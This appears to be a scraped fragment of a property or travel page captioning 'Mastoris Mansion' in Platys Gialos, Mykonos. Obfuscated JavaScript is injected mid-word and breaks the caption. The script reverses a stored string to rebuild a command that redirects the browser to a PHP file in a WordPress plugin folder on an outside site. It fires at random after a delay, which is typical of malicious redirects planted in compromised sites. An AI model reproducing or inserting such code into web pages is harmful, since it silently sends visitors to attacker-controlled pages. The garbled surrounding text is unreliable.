 Mas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toris Mansion in Platys Gialos, Mykonos, Cyclades Islands